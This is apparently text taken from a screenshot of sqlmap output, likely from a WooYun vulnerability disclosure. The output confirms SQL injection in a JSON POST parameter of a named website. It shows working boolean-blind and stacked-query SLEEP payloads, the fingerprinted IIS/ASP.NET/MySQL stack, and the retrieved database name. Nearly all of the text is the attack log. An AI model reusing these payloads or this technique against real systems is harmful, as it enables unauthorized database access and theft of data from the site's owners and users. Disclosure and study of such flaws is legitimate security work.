 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"xEndTime":"-1' OR 1=1 AND 3079=3079 AND 000429=000429 -- ","xStar
tTime":" 00:00:00"}
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: {"xEndTime":"-1' OR 1=1;(SELECT * FROM (SELECT(SLEEP(5)))TNSp)# AND
000429=000429 -- ","xStartTime":" 00:00:00"}
---
[19:59:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[19:59:16] [INFO] fetching current database
[19:59:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:59:16] [INFO] retrieved: smartdb1405300916
current database: 'smartdb1405300916'
[20:00:19] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org